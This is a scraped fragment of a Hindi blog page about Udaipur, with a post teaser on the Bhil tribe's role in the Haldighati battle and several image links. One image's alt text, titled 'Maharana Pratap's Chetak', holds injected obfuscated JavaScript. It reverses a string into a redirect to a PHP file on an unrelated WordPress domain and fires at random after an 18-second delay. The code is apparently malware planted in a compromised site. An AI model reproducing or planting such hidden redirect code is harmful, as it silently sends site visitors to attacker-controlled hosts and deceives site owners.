Posted inSocial
जानिए उदयपुर की ऐसी जनजाति जिसने हल्दी घाटी युद्ध में दिया था अपना महत्वपूर्ण योगदान
भील यह राजस्थान की सबसे प्राचीन जनजाती हैं। भील शब्द की उत्पति "बिलू'' शब्द से हुई है, जिसका शाब्दिक अर्थ है 'कमान'। यह जनजाति तीर कमान चलाने में काफी निपुण…





![Maharana Pratap’s Chetak | Epitome of Love $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and Valor](https://udaipurblog.com/wp-content/uploads/2018/03/Moti-Magri-600x338.jpg)
